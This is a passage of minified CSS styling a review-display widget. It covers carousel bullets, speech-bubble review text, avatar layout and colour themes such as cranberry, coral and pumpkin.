.text{opacity:1}.gmbrr.carousel .listing > .visible,
.gmbrr.carousel.stacked-z .listing > .hidden,
.gmbrr.carousel.stacked-z .hidden
.text{display:flex}.gmbrr.carousel.stacked-z .listing > .hidden,
.gmbrr.carousel.stacked-z .hidden
.text{z-index:1}.gmbrr.carousel
.navigation{list-style:none;margin-block:1rem 0;margin-inline:0;padding:0;text-align:center}.gmbrr.carousel .navigation
.bullet{margin-block:0;padding:0;display:inline-block;line-height:100%}.gmbrr.carousel .navigation .bullet+.bullet{margin-inline:0.8rem 0}.gmbrr.carousel.bullet-diamond .navigation .bullet+.bullet{margin-inline:1rem 0}.gmbrr.carousel .navigation .bullet
a{line-height:1.2rem;font-size:2rem;display:inline-block;width:1.6rem;max-width:20px;height:1.6rem;max-height:20px;color:transparent;background-color:rgba(110, 110, 110, 0);border:1px
solid rgba(110, 110, 110, 0.99);border-radius:50%;transition:0.3s background-color linear, 0.3s border-color linear, 0.3s box-shadow linear;vertical-align:middle;overflow:hidden}.gmbrr.carousel.bullet-solid .navigation .bullet a,
.gmbrr.dark.carousel.bullet-solid .navigation .bullet
a{box-shadow:0 0 0 0.8rem rgba(190, 190, 190, 0.4) inset}.gmbrr.carousel .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(110, 110, 110, 0.7) inset}.gmbrr.dark.carousel .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(190, 190, 190, 0.7) inset}.gmbrr.carousel .navigation .current.bullet a,
.gmbrr.carousel .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem rgba(110, 110, 110, 0.4) inset;background-color:rgba(110, 110, 110, 0.99);cursor:default;pointer-events:none}.gmbrr.dark.carousel .navigation .current a,
.gmbrr.dark.carousel .navigation .current a:hover{box-shadow:0 0 0 0.8rem rgba(190, 190, 190, 0.4) inset;background-color:rgba(190, 190, 190, 0.99)}.gmbrr.carousel.bullet-square .navigation .bullet a,
.gmbrr.carousel.bullet-square-rounded .navigation .bullet
a{width:1.5rem;height:1.5rem}.gmbrr.carousel.bullet-square-rounded .navigation .bullet
a{border-radius:25%}.gmbrr.carousel.bullet-diamond .navigation .bullet a,
.gmbrr.carousel.bullet-square .navigation .bullet
a{border-radius:0}.gmbrr.carousel.bullet-diamond .navigation .bullet
a{width:1.4rem;height:1.4rem;transform:scaleX(.95) rotate(45deg);vertical-align:unset}.gmbrr.carousel.bullet-symbol .navigation .bullet
a{font-size:2.5rem;border:0
none;border-radius:0;background-color:inherit;color:rgba(110, 110, 110, 0.6);width:inherit;height:inherit;line-height:inherit;box-shadow:none;transition:0.2s color linear;max-width:none;max-height:none}.gmbrr.dark.carousel.bullet-symbol .navigation .bullet
a{color:rgba(190, 190, 190, 0.6);box-shadow:none}.gmbrr.carousel.bullet-symbol .navigation .bullet a:hover{color:rgba(110, 110, 110, 0.8)}.gmbrr.dark.carousel.bullet-symbol .navigation .bullet a:hover{color:rgba(200, 200, 200, 0.9);box-shadow:none}.gmbrr.carousel.bullet-symbol .navigation .current.bullet a,
.gmbrr.carousel.bullet-symbol .navigation .current.bullet a:hover{color:rgba(60, 60, 60, 0.95);background-color:inherit}.gmbrr.dark.carousel.bullet-symbol .navigation .current a,
.gmbrr.dark.carousel.bullet-symbol .navigation .current a:hover{color:rgba(210, 210, 210, 0.95)}.gmbrr .listing .text-first
.text{margin-block-end:0.3rem}.gmbrr .listing .no-avatar.text-first.author-switch
.text{margin-block-end:-0.1rem}.gmbrr .author-name{display:block;margin-block-end:0.4em}.gmbrr .inline .author-name{display:inline-block;margin-block-end:0}.gmbrr.fonts .author-name{line-height:150%}.gmbrr .listing .author-switch .author-name{margin-block-start:0.1rem}.gmbrr .listing .author-switch .rating + .author-name,
.gmbrr .listing .author-switch .date + .author-name,
.gmbrr .listing .author-switch .relative-time-description+.author-name{margin-block-start:0.4rem}.gmbrr.bubble .listing .text,
.gmbrr.bubble.fonts .listing .text,
.gmbrr.bubble .listing .review-meta+.text{flex:1 0 calc(100% - 2em);border-radius:0.4em;position:relative;box-shadow:0 0 0 2px rgba(70, 70, 70, 0.85) inset;margin-block:0;margin-inline:0;padding-block:0.6em;padding-inline:1em}.gmbrr.bubble .listing .review-meta+.text{margin-block-start:0.7rem}.gmbrr.bubble .listing .text-first .text,
.gmbrr.center.bubble .listing
.text{margin-inline:0}.gmbrr.dark.bubble .listing
.text{box-shadow:0 0 0 2px rgba(255, 255, 255, 0.85) inset}.gmbrr.bubble.fill .listing
.text{color:rgba(255, 255, 255, 0.99);background-color:rgba(70, 70, 70, 0.85);box-shadow:none}.gmbrr.dark.bubble.fill .listing
.text{color:rgba(70, 70, 70, 0.99);background-color:rgba(255, 255, 255, 0.99);box-shadow:none}.gmbrr.bubble.fill .listing .text
a{color:rgba(255, 255, 255, 0.75)}.gmbrr.dark.bubble.fill .listing .text
a{color:rgba(70, 70, 70, 0.8)}.gmbrr.bubble .listing .text-first
.text{margin-block-end:0.6rem}.gmbrr.center.bubble .listing .text-first .text,
.gmbrr.center.bubble .listing .text-first .review-meta+.text{margin-block-end:0.8rem}.gmbrr.bubble.center .listing .text-first
.text{margin-block-end:0.55rem}.gmbrr.fonts.bubble.center .listing .text-first
.text{margin-block-end:0.45rem}.gmbrr.bubble .listing .arrow.arrow-up,
.gmbrr.bubble .listing .arrow.arrow-down,
.gmbrr.bubble .listing .text-first .text::after,
.gmbrr.bubble .listing .text::before{content:'';position:absolute;left:calc(var(--avatar-width) + 0.7rem);top:calc(-1em + 2px);width:0;height:0;border-top:0.5em solid transparent;border-right:0.5em solid transparent;border-bottom:0.5em solid rgba(70, 70, 70, 0.85);border-left:0.5em solid transparent;clear:both}.gmbrr.bubble .listing .arrow.arrow-up,
.gmbrr.bubble .listing .arrow.arrow-down{position:relative;flex:0 0 1em;left:calc(-100% + var(--avatar-width) + 1.8em);font-size:0.9em}.gmbrr.bubble .listing .arrow.arrow-down{left:calc(var(--avatar-width) + 2.3em)}.gmbrr.bubble .listing .arrow.arrow-up{margin-block-start:0.8em;top:0.5em;align-self:end}.gmbrr.bubble .listing .arrow.arrow-down{margin-block-end:0.8em;top:auto;bottom:0.9em;align-self:start}.gmbrr.center.bubble .listing .arrow.arrow-up{margin-block-start:-0.6rem;top:0.3rem}.gmbrr.center.bubble .listing .arrow.arrow-down{margin-block-end:-1.05rem;bottom:1.15rem}.gmbrr.fonts.bubble .listing .arrow.arrow-down,
.gmbrr.fonts.bubble .listing .text::before,
.gmbrr.fonts.bubble .listing .arrow.arrow-up,
.gmbrr.fonts.bubble .listing .text-first .text::after{left:calc(var(--avatar-width) + 0.7rem)}.gmbrr.narrow.bubble .listing .arrow.arrow-down,
.gmbrr.narrow.bubble .listing .text::before{left:calc(var(--avatar-width) + 0.5rem)}.gmbrr.fonts.narrow.bubble .listing .arrow.arrow-down,
.gmbrr.fonts.narrow.bubble .listing .text::before{left:calc(var(--avatar-width) + 0.8rem)}.gmbrr.center.bubble .listing .arrow.arrow-up,
.gmbrr.center.bubble .listing .arrow.arrow-down,
.gmbrr.center.bubble .listing .text-first .text::after,
.gmbrr.center.bubble .listing .text::before{left:calc(50% - 0.5em)}.rtl .gmbrr.bubble .listing .arrow.arrow-up,
.rtl .gmbrr.bubble .listing .text-first .text::after,
.rtl .gmbrr.bubble .listing .text::before{left:auto;right:calc(var(--avatar-width) + 0.9rem)}.rtl .gmbrr.bubble .listing .arrow.arrow-down{left:auto;right:calc(var(--avatar-width) + 2.3em)}.rtl .gmbrr.narrow.bubble .listing .arrow.arrow-down,
.rtl .gmbrr.narrow.bubble .listing .text::before{left:auto;right:calc(var(--avatar-width) + 0.5rem)}.rtl .gmbrr.fonts.bubble .listing .arrow.arrow-down,
.rtl .gmbrr.fonts.bubble .listing .text::before{left:auto;right:calc(var(--avatar-width) + 0.7rem)}.rtl .gmbrr.fonts.narrow.bubble .listing .arrow.arrow-down,
.rtl .gmbrr.fonts.narrow.bubble .listing .text::before,
.rtl .gmbrr.fonts.bubble .listing .arrow.arrow-up,
.rtl .gmbrr.fonts.bubble .listing .text-first .text::after{left:auto;right:calc(var(--avatar-width) + 0.8rem)}.rtl .gmbrr.center.bubble .listing .arrow.arrow-up,
.rtl .gmbrr.center.bubble .listing .arrow.arrow-down,
.rtl .gmbrr.center.bubble .listing .text-first .text::after,
.rtl .gmbrr.center.bubble .listing .text::before{left:auto;right:calc(50% - 0.5em)}.gmbrr.fonts.bubble .listing .arrow.arrow-up,
.gmbrr.fonts.bubble .listing .arrow.arrow-down{font-size:1em}.gmbrr.fonts.bubble .listing .arrow.arrow-down,
.gmbrr.fonts.center.bubble .listing .arrow.arrow-down{margin-block-end:-0.7rem;bottom:0.8rem}.gmbrr.bubble .listing .text-first .text::after{top:100%;border-top:0.5em solid rgba(70, 70, 70, 0.85);border-bottom:0.5em solid transparent;clear:both}.gmbrr.dark.bubble .listing .arrow.arrow-up,
.gmbrr.dark.bubble .listing .text::before{border-bottom:0.5em solid rgba(255, 255, 255, 0.85)}.gmbrr.bubble.fill .listing .arrow.arrow-up,
.gmbrr.bubble.fill .listing .text::before{border-bottom:0.5em solid rgba(70, 70, 70, 0.85)}.gmbrr.dark.bubble.fill .listing .arrow.arrow-up,
.gmbrr.dark.bubble.fill .listing .text-first .text::before,
.gmbrr.dark.bubble.fill .listing .text::before{border-bottom:0.5em solid rgba(255, 255, 255, 0.99)}.gmbrr.dark.bubble .listing .text-first .arrow.arrow-down,
.gmbrr.dark.bubble .listing .text-first .text::after{border-top:0.5em solid rgba(255, 255, 255, 0.85)}.gmbrr.bubble.fill .listing .arrow.arrow-down,
.gmbrr.bubble.fill .listing .text-first .text::after{border-top:0.5em solid rgba(70, 70, 70, 0.85)}.gmbrr.dark.bubble.fill .listing .text-first .arrow.arrow-down,
.gmbrr.dark.bubble.fill .listing .text-first .text::after{border-top:0.5em solid rgba(255, 255, 255, 0.99)}.gmbrr.bubble .listing .date,
.gmbrr.bubble .listing .relative-time-description{font-size:0.9em;line-height:110%}.gmbrr.center.bubble.spaced .review-meta .rating,
.gmbrr.center.bubble.spaced .review-meta .date,
.gmbrr.center.bubble.spaced .review-meta .relative-time-description{flex:1 0 40%;margin-inline:0;align-self:center}.gmbrr.bubble .listing .author-name{margin-block-end:0.4rem}.gmbrr .listing .rating + .date,
.gmbrr.fonts .listing .rating + .date,
.gmbrr .listing .rating + .relative-time-description,
.gmbrr.fonts .listing .rating+.relative-time-description{margin-inline-start:min(1%, 0.4em)}.gmbrr.center.bubble .listing .inline .date,
.gmbrr.center.bubble .listing .inline .rating,
.gmbrr.center.bubble .listing .inline .relative-time-description,
.gmbrr.center.bubble .listing .text-first.inline .date,
.gmbrr.center.bubble .listing .text-first.inline .rating,
.gmbrr.center.bubble .listing .text-first.inline .relative-time-description{flex:1 0 50%;margin-block:0}.gmbrr.center.bubble .listing .review-meta + .text,
.gmbrr.center .author-switch .author-name,
.gmbrr.center.bubble .listing .author-switch .review-meta+.text{margin-block-start:0.5em}.gmbrr.fonts.center.bubble .listing .review-meta + .text,
.gmbrr.fonts.center .author-switch .author-name,
.gmbrr.fonts.center.bubble .listing .author-switch .review-meta+.text{margin-block-start:0.35em}.gmbrr.center.bubble .listing .text + .author-avatar,
.gmbrr.narrow .listing .rating + .date,
.gmbrr.narrow .listing .rating + .relative-time-description,
.gmbrr.fonts.center.bubble .listing .review-meta:first-child + .text,
.gmbrr.fonts.center.bubble .listing .author-switch .review-meta:first-child+.text{margin-block-start:0.33em}.gmbrr.bubble .inline.text-first
.text{margin-block-end:0.6em}.gmbrr .author-avatar-name a span,
.gmbrr .author-avatar-name a:hover
span{text-decoration:inherit}.gmbrr .author-avatar,
.gmbrr .author-avatar a,
.gmbrr .author-name a,
.gmbrr .review-meta,
.gmbrr
.text{display:block}.gmbrr .listing .author-avatar a,
.gmbrr .listing .author-avatar>img{display:block;overflow:hidden;width:var(--avatar-width);height:var(--avatar-height);margin-inline:0 auto}.gmbrr.center .listing .author-avatar a,
.gmbrr.center .listing .author-avatar>img{margin-inline-start:auto}.gmbrr.center .author-avatar
a{overflow:hidden;width:var(--avatar-width);height:var(--avatar-height);margin-inline:auto}.gmbrr .review-meta{flex:1 0 4em;line-height:120%}.gmbrr .author-avatar,
.gmbrr .no-avatar.text-first .author-avatar,
.gmbrr.fonts .author-avatar,
.gmbrr.fonts .no-avatar.text-first .author-avatar{flex:0 1 calc(var(--avatar-width) + 0.3rem)}.gmbrr.narrow .author-avatar,
.gmbrr.fonts.narrow .author-avatar,
.gmbrr.fonts.narrow .no-avatar .author-avatar{flex:0 1 calc(var(--avatar-width) + 0.7rem)}.gmbrr .listing li,
.gmbrr.center.bubble .listing li,
.gmbrr.center .author-avatar,
.gmbrr.center .author-name,
.gmbrr.center .review-meta,
.gmbrr.narrow.center .author-avatar,
.gmbrr.narrow.center .author-name,
.gmbrr.narrow.center .review-meta,
.gmbrr.bubble.center .review-meta,
.gmbrr.bubble.center .review-meta,
.gmbrr.bubble .listing .text,
.gmbrr .listing .no-avatar .text + .review-meta,
.gmbrr.center.bubble.spaced .review-meta,
.gmbrr.narrow .no-avatar .review-meta{flex:1 0 100%}.gmbrr .listing
.text{flex:1 0 calc(100% - var(--avatar-width) - 1.4rem)}.gmbrr .listing .text-first .text:first-child{flex:1 0 calc(100% - 1.4rem)}.gmbrr.narrow .review-meta{flex:1 0 5%}.gmbrr.center .author-name{display:block;width:auto;line-height:140%}.gmbrr .author-avatar{margin-block:0;margin-inline:auto}.gmbrr.center .author-avatar,
.gmbrr.center .no-avatar.text-first .author-avatar{margin-inline:auto}.gmbrr.justify .listing
.text{text-align:justify}.gmbrr.center .listing .review-meta+.text{margin-block:0.4rem 0}.gmbrr .fixed-height{overflow:hidden;overflow-y:auto;scrollbar-width:thin;scrollbar-color:rgba(0, 0, 0, 0.3) rgba(55, 55, 55, 0.01);transition:0.2s scrollbar-color linear}.gmbrr.dark .fixed-height{scrollbar-color:rgba(255, 255, 255, 0.3) rgba(205, 205, 205, 0.01)}.gmbrr .fixed-height:hover,
.gmbrr .fixed-height:focus{scrollbar-color:rgba(0, 0, 0, 0.8) rgba(55, 55, 55, 0.1)}.gmbrr.dark .fixed-height:hover,
.gmbrr.dark .fixed-height:focus{scrollbar-color:rgba(255, 255, 255, 0.8) rgba(205, 205, 205, 0.1)}.gmbrr .fixed-height::-webkit-scrollbar{width:10px}.gmbrr .fixed-height::-webkit-scrollbar-track{background:rgba(55, 55, 55, 0.05)}.gmbrr .fixed-height:hover::-webkit-scrollbar-track{background:rgba(55, 55, 55, 0.2)}.gmbrr .fixed-height::-webkit-scrollbar-thumb{border-radius:2px;background-color:rgba(0, 0, 0, 0.2);border:1px
solid rgba(0, 0, 0, 0.3)}.gmbrr.dark .fixed-height::-webkit-scrollbar-thumb{background-color:rgba(255, 255, 255, 0.2);border-color:rgba(255, 255, 255, 0.3)}.gmbrr .listing .text .review-more-placeholder{visibility:hidden}.gmbrr .listing .review-meta + .text,
.gmbrr .listing .text+.review-meta{margin-block:0.1rem;padding-inline-start:calc(var(--avatar-width) + 1rem)}.gmbrr.narrow .listing .review-meta + .text,
.gmbrr.narrow .listing .text+.review-meta{padding-inline-start:calc(var(--avatar-width) + 1.1rem)}.gmbrr.narrow.bubble .listing .review-meta + .text,
.gmbrr.narrow.bubble .listing .text+.review-meta{padding-inline-start:1em}.gmbrr .listing .text-first .text + .review-meta,
.gmbrr.center .listing .review-meta + .text,
.gmbrr.badge .listing .review-meta+.text{padding-inline:0.8em;flex:1 0 calc(100% - 2em)}.gmbrr .listing .no-avatar .text + .review-meta,
.gmbrr .listing .no-avatar .review-meta + .text,
.gmbrr.center .listing .text + .review-meta,
.gmbrr.badge .listing .text + .review-meta,
.gmbrr.narrow .listing .no-avatar .review-meta + .text,
.gmbrr.narrow .listing .no-avatar .text+.review-meta{padding-inline:0}.gmbrr.narrow
.text{margin-block:0.2em 0}.gmbrr .no-avatar.inline
.text{margin-block-end:0.1em}.gmbrr.center .listing .author-avatar,
.gmbrr.center .listing .author-name,
.gmbrr.center .text-first .author-avatar{margin-block:0;margin-inline:auto}.gmbrr.center .text-first .text+.author-avatar{margin-block:0.2rem 0}.gmbrr .listing .author-avatar
img{max-width:100%;height:auto}.gmbrr .listing .author-name,
.gmbrr .listing .author-name
a{font-weight:700}.gmbrr .listing .date,
.gmbrr.center .listing .inline .date,
.gmbrr .listing .rating,
.gmbrr.center .listing .inline .rating,
.gmbrr .listing .relative-time-description,
.gmbrr.center .listing .inline .relative-time-description{position:relative;display:inline-block;line-height:120%;margin-block:0}.gmbrr.center.narrow .listing .date,
.gmbrr.center.narrow .listing .rating,
.gmbrr.center.narrow .listing .relative-time-description,
.gmbrr.narrow .all-stars+.count{display:block;margin-inline:0}.gmbrr .listing
.rating{margin-inline-start:-0.1em;font-size:1.15em;vertical-align:middle}.gmbrr .listing .no-avatar .rating,
.gmbrr.center.narrow .listing .rating + .date,
.gmbrr.center.narrow .listing .rating+.relative-time-description{margin-inline-start:0}.gmbrr.center .listing
.rating{margin-inline-start:auto}.gmbrr.center .listing .no-date .rating,
.gmbrr.center .listing .relative-time-description{margin-inline-end:auto}.gmbrr .listing .no-date
.rating{margin-inline-end:0}.gmbrr .listing .inline .date,
.gmbrr .listing .inline .relative-time-description{top:0.1em;display:inline-block}.gmbrr .inline.no-avatar .author-name,
.gmbrr .inline
.rating{clear:none;display:inline-block}.gmbrr .inline .author-name{width:inherit;vertical-align:middle}.gmbrr .inline .text-first .author-name{margin-block-end:0.1em}.gmbrr .inline
.rating{position:relative;height:1em;top:0.05em}.gmbrr.center .inline .rating,
.gmbrr.narrow.center .inline
.rating{position:relative;height:inherit}.gmbrr .inline .author-name,
.gmbrr .inline .date,
.gmbrr .inline .rating,
.gmbrr .inline .relative-time-description{line-height:1.3em}.gmbrr.fonts .listing
.rating{font-size:18px}.gmbrr.fonts .inline .rating,
.gmbrr .listing .inline .review-meta > .rating,
.gmbrr.center .inline .rating,
.gmbrr.narrow.center .inline
.rating{top:0}.gmbrr .listing .inline .review-meta>span+span{margin-inline-start:min(1.5%, 0.7rem)}.gmbrr.fonts .listing .rating,
.gmbrr .listing .inline
.rating{line-height:100%}.gmbrr.fonts .listing
.text{line-height:140%}.gmbrr.dark .listing .date,
.gmbrr.dark .listing .rating .not,
.gmbrr.dark .listing .relative-time-description,
.gmbrr.dark .rating .all-stars{color:rgba(175, 175, 175, 0.85)}.gmbrr.dark
.button{color:rgba(40, 40, 40, 0.9);background-color:rgba(245, 245, 245, 0.9)}.gmbrr.dark .button:hover{background-color:rgba(255, 255, 255, 0.95)}.gmbrr.bubble.fill.amethyst .listing .text,
.gmbrr.bubble.fill.carbon .listing .text,
.gmbrr.bubble.fill.coffee .listing .text,
.gmbrr.bubble.fill.contrast .listing .text,
.gmbrr.bubble.fill.copper .listing .text,
.gmbrr.bubble.fill.coral .listing .text,
.gmbrr.bubble.fill.cranberry .listing .text,
.gmbrr.bubble.fill.forest .listing .text,
.gmbrr.bubble.fill.magenta .listing .text,
.gmbrr.bubble.fill.ocean .listing .text,
.gmbrr.bubble.fill.pumpkin .listing .text,
.gmbrr.bubble.fill.slate .listing .text,
.gmbrr.dark,
.gmbrr.dark .author-name,
.gmbrr.dark .author-name a,
.gmbrr.dark .business-name,
.gmbrr.dark .heading,
.gmbrr.dark .text,
.gmbrr.dark.bubble.contrast .listing .text,
.gmbrr.dark.bubble.fill.amethyst .listing .text,
.gmbrr.dark.bubble.fill.carbon .listing .text,
.gmbrr.dark.bubble.fill.coffee .listing .text,
.gmbrr.dark.bubble.fill.copper .listing .text,
.gmbrr.dark.bubble.fill.coral .listing .text,
.gmbrr.dark.bubble.fill.cranberry .listing .text,
.gmbrr.dark.bubble.fill.forest .listing .text,
.gmbrr.dark.bubble.fill.magenta .listing .text,
.gmbrr.dark.bubble.fill.ocean .listing .text,
.gmbrr.dark.bubble.fill.pumpkin .listing .text,
.gmbrr.dark.bubble.fill.slate .listing .text,
.gmbrr.dark.carousel.bullet-symbol.contrast .navigation .bullet a:hover,
.gmbrr.dark.carousel.bullet-symbol.contrast .navigation .bullet.current a,
.gmbrr.dark.carousel.bullet-symbol.contrast .navigation .bullet.current a:hover,
.gmbrr.dark.contrast .rating,
.gmbrr.dark.contrast .count,
.gmbrr.dark.contrast .date,
.gmbrr.dark.contrast .relative-time-description,
.gmbrr.dark.contrast .vicinity,.gmbrr.stripe.contrast>:nth-child(2n-1){color:#FFF}.gmbrr.bubble.fill.amethyst .listing .text a,
.gmbrr.bubble.fill.carbon .listing .text a,
.gmbrr.bubble.fill.coffee .listing .text a,
.gmbrr.bubble.fill.contrast .listing .text a,
.gmbrr.bubble.fill.copper .listing .text a,
.gmbrr.bubble.fill.coral .listing .text a,
.gmbrr.bubble.fill.cranberry .listing .text a,
.gmbrr.bubble.fill.forest .listing .text a,
.gmbrr.bubble.fill.magenta .listing .text a,
.gmbrr.bubble.fill.ocean .listing .text a,
.gmbrr.bubble.fill.pumpkin .listing .text a,
.gmbrr.bubble.fill.slate .listing .text a,
.gmbrr.dark.bubble.contrast .listing .text
a{color:rgba(255, 255, 255, 0.8)}.gmbrr.bubble.fill.mustard .listing .text a,
.gmbrr.bubble.fill.turquoise .listing .text a,
.gmbrr.dark.bubble.fill.contrast .listing .text
a{color:rgba(0, 0, 0, 0.8)}.gmbrr.cranberry .heading,
.gmbrr.cranberry .listing .rating,
.gmbrr.cranberry .rating,
.gmbrr.cranberry .rating .star,
.gmbrr.dark.cranberry .heading,
.gmbrr.dark.cranberry .listing .rating,
.gmbrr.dark.cranberry .rating,
.gmbrr.dark.cranberry .rating
.star{color:#9f000f}.gmbrr.cranberry .listing a,
.gmbrr.cranberry
a{color:#4f0007}.gmbrr.dark.cranberry .listing a,
.gmbrr.dark.cranberry
a{color:#b5a3a5}.gmbrr.cranberry .count,
.gmbrr.cranberry .date,
.gmbrr.cranberry .relative-time-description,
.gmbrr.cranberry
.vicinity{color:#908788}.gmbrr.dark.cranberry .count,
.gmbrr.dark.cranberry .date,
.gmbrr.dark.cranberry .relative-time-description,
.gmbrr.dark.cranberry
.vicinity{color:#ad9c9e}.gmbrr.cranberry .listing .rating .not,
.gmbrr.cranberry .rating .all-stars,
.gmbrr.cranberry
.star.gray{color:rgba(150, 135, 136, 0.5)}.gmbrr.dark.cranberry .listing .rating .not,
.gmbrr.dark.cranberry .rating .all-stars,
.gmbrr.dark.cranberry
.star.gray{color:rgba(175, 161, 162, 0.5)}.gmbrr.tile.cranberry .listing
li{box-shadow:0 0 0 2px #9f000f inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.cranberry .listing
li{box-shadow:0 0 0 2px #9f000f inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.cranberry .listing .text,
.gmbrr.dark.bubble.cranberry .listing
.text{box-shadow:0 0 0 2px #9f000f inset}.gmbrr.carousel.cranberry .navigation .bullet
a{border-color:#9f000f}.gmbrr.dark.carousel.cranberry .navigation .bullet
a{border-color:rgba(197, 40, 55, 0.9)}.gmbrr.carousel.bullet-solid.cranberry .navigation .bullet
a{border-color:rgba(159, 0, 15, 0.45);box-shadow:0 0 0 0.8rem rgba(159, 0, 15, 0.45) inset}.gmbrr.carousel.cranberry .navigation .bullet a:hover{border-color:rgba(159, 0, 15, 0.9);box-shadow:0 0 0 0.8rem rgba(159, 0, 15, 0.7) inset}.gmbrr.carousel.cranberry .navigation .current.bullet a,
.gmbrr.carousel.cranberry .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #9f000f inset;background-color:#9f000f}.gmbrr.carousel.bullet-solid.cranberry .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(159, 0, 15, 0.7) inset}.gmbrr.carousel.bullet-symbol.cranberry .navigation .bullet
a{color:rgba(159, 0, 15, 0.42);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.cranberry .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.cranberry .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.cranberry .navigation .bullet.current a:hover{color:#9f000f;background-color:inherit;box-shadow:none}.gmbrr.bubble.cranberry .listing .arrow.arrow-up,
.gmbrr.bubble.cranberry .listing .text::before,
.gmbrr.bubble.fill.cranberry .listing .text::before,
.gmbrr.dark.bubble.cranberry .listing .text::before,
.gmbrr.dark.bubble.fill.cranberry .listing .text::before{border-top-color:transparent;border-bottom-color:#9f000f}.gmbrr.bubble.cranberry .listing .arrow.arrow-down,
.gmbrr.bubble.cranberry .listing .text-first .text::after,
.gmbrr.bubble.fill.cranberry .listing .text-first .text::after,
.gmbrr.dark.bubble.cranberry .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.cranberry .listing .text-first .text::after{border-top-color:#9f000f;border-bottom-color:transparent}.gmbrr.bubble.fill.cranberry .listing .text,
.gmbrr.dark.bubble.fill.cranberry .listing
.text{background-color:#9f000f}.gmbrr.coral .heading,
.gmbrr.coral .listing .rating,
.gmbrr.coral .listing a,
.gmbrr.coral .rating,
.gmbrr.coral .rating .star,
.gmbrr.coral a,
.gmbrr.dark.coral .heading,
.gmbrr.dark.coral .listing .rating,
.gmbrr.dark.coral .listing a,
.gmbrr.dark.coral .rating,
.gmbrr.dark.coral .rating .star,
.gmbrr.dark.coral
a{color:#e77471}.gmbrr.coral .count,
.gmbrr.coral .date,
.gmbrr.coral .relative-time-description,
.gmbrr.coral
.vicinity{color:#aba2a2}.gmbrr.dark.coral .count,
.gmbrr.dark.coral .date,
.gmbrr.dark.coral .relative-time-description,
.gmbrr.dark.coral
.vicinity{color:#dcd3d3}.gmbrr.coral .listing .rating .not,
.gmbrr.coral .rating .all-stars,
.gmbrr.coral
.star.gray{color:rgba(192, 173, 173, 0.7)}.gmbrr.dark.coral .listing .rating .not,
.gmbrr.dark.coral .rating .all-stars,
.gmbrr.dark.coral
.star.gray{color:rgba(192, 173, 173, 0.5)}.gmbrr.tile.coral .listing
li{box-shadow:0 0 0 2px #e77471 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.coral .listing
li{box-shadow:0 0 0 2px #e77471 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.coral .listing .text,
.gmbrr.dark.bubble.coral .listing
.text{box-shadow:0 0 0 2px #e77471 inset}.gmbrr.carousel.coral .navigation .bullet
a{border-color:#e77471}.gmbrr.dark.carousel.coral .navigation .bullet
a{border-color:rgba(231, 116, 113, 0.9)}.gmbrr.carousel.bullet-solid.coral .navigation .bullet
a{border-color:rgba(231, 116, 113, 0.45);box-shadow:0 0 0 0.8rem rgba(231, 116, 113, 0.45) inset}.gmbrr.carousel.coral .navigation .bullet a:hover{border-color:rgba(231, 116, 113, 0.9);box-shadow:0 0 0 0.8rem rgba(231, 116, 113, 0.7) inset}.gmbrr.carousel.coral .navigation .current.bullet a,
.gmbrr.carousel.coral .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #e77471 inset;background-color:#e77471}.gmbrr.carousel.bullet-solid.coral .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(231, 116, 113, 0.7) inset}.gmbrr.carousel.bullet-symbol.coral .navigation .bullet
a{color:rgba(231, 116, 113, 0.45);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.coral .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.coral .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.coral .navigation .bullet.current a:hover{color:#e77471;background-color:inherit;box-shadow:none}.gmbrr.bubble.coral .listing .arrow.arrow-up,
.gmbrr.bubble.coral .listing .text::before,
.gmbrr.bubble.fill.coral .listing .text::before,
.gmbrr.dark.bubble.coral .listing .text::before,
.gmbrr.dark.bubble.fill.coral .listing .text::before{border-top-color:transparent;border-bottom-color:#e77471}.gmbrr.bubble.coral .listing .arrow.arrow-down,
.gmbrr.bubble.coral .listing .text-first .text::after,
.gmbrr.bubble.fill.coral .listing .text-first .text::after,
.gmbrr.dark.bubble.coral .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.coral .listing .text-first .text::after{border-top-color:#e77471;border-bottom-color:transparent}.gmbrr.bubble.fill.coral .listing .text,
.gmbrr.dark.bubble.fill.coral .listing
.text{background-color:#e77471}.gmbrr.dark.pumpkin .heading,
.gmbrr.dark.pumpkin .listing .rating,
.gmbrr.dark.pumpkin .listing a,
.gmbrr.dark.pumpkin .rating,
.gmbrr.dark.pumpkin .rating .star,
.gmbrr.dark.pumpkin a,
.gmbrr.pumpkin .heading,
.gmbrr.pumpkin .listing .rating,
.gmbrr.pumpkin .listing a,
.gmbrr.pumpkin .rating,
.gmbrr.pumpkin .rating .star,
.gmbrr.pumpkin
a{color:#f87217}.gmbrr.pumpkin .count,
.gmbrr.pumpkin .date,
.gmbrr.pumpkin .relative-time-description,
.gmbrr.pumpkin
.vicinity{color:#b8b0ab}.gmbrr.dark.pumpkin .count,
.gmbrr.dark.pumpkin .date,
.gmbrr.dark.pumpkin .relative-time-description,
.gmbrr.dark.pumpkin
.vicinity{color:#bbb5b1}.gmbrr.pumpkin .listing .rating .not,
.gmbrr.pumpkin .rating .all-stars,
.gmbrr.pumpkin
.star.gray{color:rgba(168, 153, 143, 0.7)}.gmbrr.dark.pumpkin .listing .rating .not,
.gmbrr.dark.pumpkin .rating .all-stars,
.gmbrr.dark.pumpkin
.star.gray{color:rgba(168, 153, 143, 0.5)}.gmbrr.tile.pumpkin .listing
li{box-shadow:0 0 0 2px #f87217 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.pumpkin .listing
